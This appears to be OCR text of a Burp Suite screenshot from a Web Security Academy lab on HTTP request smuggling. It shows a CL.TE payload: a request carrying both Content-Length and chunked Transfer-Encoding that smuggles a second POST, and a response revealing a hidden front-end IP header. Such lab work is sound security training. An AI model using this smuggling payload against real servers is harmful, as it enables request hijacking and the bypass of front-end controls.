 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ac500e8047b641f8198991e00ce0039.web-security-academy.net
3 Cookie: session=h2uq8n5r3ooPksPjT3ScGmfAAD1IAltd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 166
16 Transfer-Encoding: chunked
17
18 0
19
20 POST / HTTP/1.1
21 Host: 0ac500e8047b641f8198991e00ce0039.web-security-academy.net
22 Content-Type: application/x-www-form-urlencoded
23 Content-Length: 100
24
25 search=
Response
Pretty Raw Hex Render \n
Web Security
Academy
Exploiting HTTP request smuggling
to reveal front-end request rewriting
Back to lab description
LAB Not solved
Home | My account
0 search results for 'POST / HTTP/1.1 X-XfXVAo-Ip:
2.139.0.137 Host:
0ac500e8047b641f8198991e00ce0039.web-securit'
Search the blog...
Search